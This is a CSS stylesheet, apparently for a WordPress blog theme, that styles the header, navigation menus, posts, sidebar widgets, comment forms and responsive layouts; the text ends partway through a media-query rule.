article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed { height: auto }
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/22px arial, sans-serif;
    color: #686868;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 13px;
    font-family: 'Tahoma';
    color: #222;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 960px;
    min-width: 240px;
    overflow: visible;
}
.main-header .container {
    background: #fff;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}
#page {
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    width: 100%;
    background: #fff;
    padding-top: 25px;
    min-height: 100px;
    float: left;
    clear: both;
    margin-left: -1px;
    border-top: 0;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    width: 960px;
    height: 250px;
    margin: 0 auto;
    background-color: #FFF;
    padding: 0 0 0 0%;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 38px;
    display: block;
    float: left;
    display: inline-block;
    line-height: 50px;
    margin: 30px 0 0;
}
#logo a {
    color: #2DB2EB;
    text-transform: uppercase;
}
#header #searchform {
    display: inline-block;
    max-width: 250px;
    float: right;
    clear: none;
    padding: 37px 0 !important;
}
#header #searchform fieldset { width: 100% }
#header #searchform label { display: none }
#searchform #s { background: url(images/search2.png) 7px 7px no-repeat; text-indent: 15%; max-width: 283px;}
#header #searchform #s {
    border: 1px solid #cccccc;
    width: 95.6%;
}
#searchform input { padding: 12px 3% 12px 0;}
.widget-header {
    float: right;
    max-width: 76%;
    margin-bottom: 12px;
}
/*-[ Navigation ]-----------------*/
.main-navigation {
    display: block;
    float: left;
    width: 100%;
    margin-top: -1px;
}
.main-navigation #navigation ul ul { border-bottom: 1px solid #eee }
.main-navigation #navigation ul ul::after { border-color: transparent transparent rgba(238, 238, 238, 0.92) }
.main-navigation #navigation {
    border: 1px solid #EEE;
    width: 958px;
    max-width: 100%;
    border-top: 0;
}
.main-navigation #navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
.main-navigation #navigation ul li li a {
    color: #5a5a5a;
    text-shadow: 0 0;
}
.main-navigation li a {
    font-size: 14px;
    line-height: 1.2em;
    padding: 13px;
    color: #5a5a5a;
    text-decoration: none;
    text-transform: uppercase;
    border-right: 1px solid #eee;
    font-family: 'Open Sans Condensed', sans-serif;
}
.main-navigation li ul li a { margin-left: 0 }
.main-navigation .children { width: 100% }
.main-navigation .children li .sf-sub-indicator, .secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    margin: 0 auto;
    max-width: 962px;
    width: 100%;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    font-size: 14px;
    color: #999;
    text-align: left;
    text-decoration: none;
    margin: 0 12px 0 15px;
    display: block;
    width: 100%;
    padding: 10px 0px;
    text-align: center;
    font-weight: normal;
}
.secondary-navigation a:hover { color: #fff !important }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 10px }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: -13px;
    top: 10px;
}
#navigation {
    margin: 0px auto 0px auto;
    font-size: 13px;
    float: left;
    width: 100%;
    background: #222;
}
#navigation select { display: none }
#navigation ul {
    width: 960px;
    margin: 0 auto;
}
#navigation .menu { }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #222222;
    border: 1px solid #ccc;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
    left: 15px !important;
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    text-align: left;
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
}
#navigation ul ul a:hover { color: #fff }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -10px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 195px;
}
#page-header:after, #navigation ul ul:after {
    border-color: transparent transparent #D8D8D8;
    border-color: transparent transparent rgba(218, 218, 218, 0.92);
    border-style: solid;
    border-width: 0px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 63%;
    padding-left: 20px;
    float: left;
    margin-bottom: 10px;
}
.single #content_box {
    background: #f8f8f8;
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    padding: 3%;
    float: left;
    width: 94%;
}
.single_page {
    padding: 22px;
    padding-top: 0;
}
.post-content {
    font-size: 14px;
    line-height: 22px;
    padding-top: 5px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 7px 10px;
    float: left;
}
.readMore a:hover {
    background: #222;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #eee;
    padding: 3%;
    width: 94%;
}
.homepageimg {
    max-width: 100px;
    max-height: 100px;
}
.home_post_container { }
.wp-post-image { float: left }
#featured-thumbnail {
    width: 100px; 
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100px;
    height: 100px;
    
}
.nahledobrazku img {
    margin: 5px 15px 15px 0px;
    width: 150px;
    height: 150px;
    
}
.clanek {
    text-align:justify;
}
.date_con_handler .featured-thumbnail {
    border: 0.4em solid #ccc;
    overflow: hidden;
}
.home_post_container { overflow: hidden }
.title {
    text-transform: uppercase;
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    width: 100%;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0 }
.post-info {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 0.8em 0;
    display: block;
    font-size: 13px;
    color: #6C8F0D;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: left;
    margin-right: 3%;
}
article header {
    margin-bottom: 25px;
    overflow: hidden;
}
.post-info a { text-transform: capitalize }
.single .post-info {
    border: 0;
    float: left;
    padding-top: 0;
}
.date_con_handler {
    position: relative;
    overflow: visible !important;
}
.date_container {
    position: absolute;
    top: 1em;
    width: 61px;
    height: 61px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 18px;
    line-height: 29px;
    font-family: 'Open Sans Condensed', sans-serif;
    margin-left: -79px;
}
.single article header { margin-bottom: 10px }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article img.alignnone { clear: both }
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 95.8%;
    background-color: #fff;
    border: 1px solid #CCC;
    float: left;
    padding: 12px 3% 12px 0;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% ;}
.footer-widgets #s {
    width: 95.6%;
    border: 1px solid #CCC;
    background-color: #fff !important;
}
.footer-widgets label { display: none }
.footer-widgets #searchform { padding-left: 0 !important }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: 'Open Sans Condensed', sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 33.4%;
    max-width: 300px;
    padding-right: 16px;
}
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget {
    background: white;
    padding: 10px 0;
}
#sidebars .widget:first-child { padding-top: 0 }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 18px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    text-transform: uppercase;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px;}
footer .widget li a { color: #666 }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
    display: block;
    clear: both;
}
footer .container {
    background-color: #eee;
    border: 1px solid #ccc;
}
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    width: 100%;
    padding-top: 1em;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    border-top: 1px solid #ccc;
    padding: 20px 0;
    color: #333;
}
.footer-w-container, #copyright-note {
    width: 920px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    padding: 20px 3% 0;
    width: 94%;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    color: #222;
    margin-top: 10px;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 3px;
    margin-bottom: 0;
}
.postauthor-top {
    border-top: 1px solid #E7E7E7;
    margin-bottom: 15px;
}
.related-posts li {
    width: 46%;
    float: left;
    list-style: none;
    margin-right: 4%;
    margin-bottom: 15px;
}
.related-posts a { color: #868686 }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 0px 0 0px 0;
    padding: 0 3% 3% 3%;
    min-height: 125px;
    float: left;
    clear: both;
    width: 94%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    border-top: 1px solid #E7E7E7;
    padding-top: 20px;
    margin-top: 20px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    font-family: Arial, sans-serif;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #F7F7F7;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.tagcloud a:hover { background: #fff }
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons { overflow: hidden }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 5px 10px;
    padding: 0;
    text-indent: -999em;
}
.social-profile-icons ul li a {
    display: block;
    width: 32px;
    height: 32px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.social-profile-icons ul li a:hover { opacity: 0.7 }
.social-dribbble a { background: url(images/social-dribbble.png) no-repeat }
.social-email a { background: url(images/social-mail.png) no-repeat }
.social-facebook a { background: url(images/social-facebook.png) no-repeat }
.social-gplus a { background: url(images/social-googleplus.png) no-repeat }
.social-linkedin a { background: url(images/social-linkedin.png) no-repeat }
.social-pinterest a { background: url(images/social-pinterest.png) no-repeat }
.social-rss a { background: url(images/social-rss.png) no-repeat }
.social-stumbleupon a { background: url(images/social-stumbleupon.png) no-repeat }
.social-twitter a { background: url(images/social-twitter.png) no-repeat }
.social-youtube a { background: url(images/social-youtube.png) no-repeat }
.social-flickr a { background: url(images/social-flickr.png) no-repeat }
.social-lastfm a { background: url(images/social-lastfm.png) no-repeat }
.social-tumblr a { background: url(images/social-tumblr.png) no-repeat }
.social-vimeo a { background: url(images/social-vimeo.png) no-repeat }
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe {
    max-width: 300px;
    float: left;
    width: 100%;
}
.mts-subscribe input[type="text"] {
    color: #888;
    border: 1px solid #CCC;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 70%;
    float: left;
    padding: 11px 3%;
    border-right: 0;
    text-indent: 5%;
}
.mts-subscribe input[type="submit"] {
    background: #2DB2EB;
    cursor: pointer;
    color: white!important;
    padding: 12px 0;
    border: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    float: left;
    text-align: center;
    width: 30%;
    height: 39px;
}
.mts-subscribe input[type="submit"]:hover { background: #222 }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.post_meta_custom {
    float: right;
    display: block;
    clear: both;
    position: relative;
}
.post_meta_custom .comment_cont {
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 7px;
}
.post_meta_custom .readMore {
    right: 0;
    overflow: hidden;
    float: right;
}
.comment_cont span {
    position: relative;
    color: #fff;
    padding: 10px;
    width: 100%;
}
.comment_cont span:hover {
    background: #222222;
    border-color: #222;
}
comment_cont a:hover .comment_cont span, .comment_cont span:hover:after { border-right-color: #222 !important }
.comment_cont span:after {
    right: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}
.comment_cont span:after {
    border-color: rgba(140, 195, 0, 0);
    border-width: 10px;
    top: 50%;
    margin-top: -10px;
}
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    text-transform: uppercase;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 3%;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 94%;
}
#commentsAdd {
    padding: 10px 3%;
    width: 94%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    margin: 11%;
    width: 78%;
    float: none;
    clear: both;
    display: block;
}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    line-height: 25px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    font-family: 'Open Sans Condensed', sans-serif;
    padding: 5px 10px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.comment-author {
    background: #DDD;
    float: left;
    min-height: 130px;
    width: 19%;
    text-align: center;
}
.commentlist p {
    margin-bottom: 1em;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    font-weight: bold;
    font-family: arial;
}
.fn a {
    color: #473636 !important;
    text-transform: uppercase;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    float: left;
    width: 75%;
    padding: 3%;
}
.comment-meta a:hover { color: #222 }
.reply {
    margin-top: 10px;
    padding-bottom: 15px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
}
.commentContainer {
    border: 1px solid #CCC;
    background: #eee;
    overflow: hidden;
}
.commentContainer:last-child { padding-top: 0 !important }
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.commentlist .children li {
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 10px;
}
.avatar { float: left }
#reply-title { text-transform: uppercase }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 0;
    padding: 0 0 20px 0;
    border-top: 1px solid #E7E7E7;
    padding-top: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
.form-allowed-tags { display: none }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
    width: 100%;
    display: block;
    clear: both;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
    float: left;
    width: 94.8%;
    font-family: arial;
    background-color: #FFF;
    padding: 2.8%;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li { float: left }
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 8px 12px;
}
.pagination a, .pagination2 {
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #333;
    background: #ccc;
    padding: 8px 12px;
}
.pagination2 { clear: both }
.top { float: right }
.toplink { color: #333!important }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #fff;
    padding: 5px 10px;
}
.nav-previous a:hover, .nav-next a:hover {
    background: #222;
    color: #fff;
}
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
#page .content {
    float: left;
    width: 100%;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
	#header h1, #header h2 { margin-left: 2% }
	#header #searchform { margin-right: 2% }
	.f-widget {
	    width: 28%;
	    padding-left: 2%;
	}
	#copyright-note span {
	    margin-left: 2%;
	    display: inline-block;
	    float: left;
	}
	#copyright-note .top { margin-right: 2% }
	#page, .container {
	    max-width: 96%;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.article { width: 60% }
	.sidebar.c-4-12 { }
	.related-posts li { margin-right: 10px }
	img, embed {
	    max-width: 100%;
	    height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
	    padding: 0;
	    background: #FAFAFA;
	    border: 0;
	}
	.mts-subscribe input[type="text"] { width: 70% }
	.date_container { display: none }
}
@media screen and (max-width:900px) { 
	.home_post_container .title a { font-size: 88% }
	.article { }
	.js #navigation select {
	    border: 0 !important;
	    margin-right: 0 !important;
	}
	.widget-header { max-width: 70% }
	nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
	.sidebar.c-4-12 { }
	#page, .container { max-width: 100% }
	.date_container { display: none }
	.js #navigation > ul { display: none }
	.secondary-navigation { }
	.js #navigation select {
	    display: inline-block !important;
	    max-width: 100%;
	    border: none;
	    width: 100%;
	    color: #fff;
	    background: #222;
	    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
	    font-size: 12px;
	    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
	    float: left;
	}
	#navigation { margin: 0 !important }
	.secondary-navigation { width: 100% }
	.main-navigation #navigation {
	    text-align: center;
	    border: none;
	}
	#navigation ul {
	    float: none;
	    display: inline-block;
	}
}
@media screen and (max-width:760px) { 
	#header { margin: 0 }
}
@media screen and (max-width:720px) { 
	.article { padding-left: 0 !important }
	.home article header, .archive article header { width: 28.7% }
	.home_post_container { }
	.article { width: 99.8% }
	#content_box {
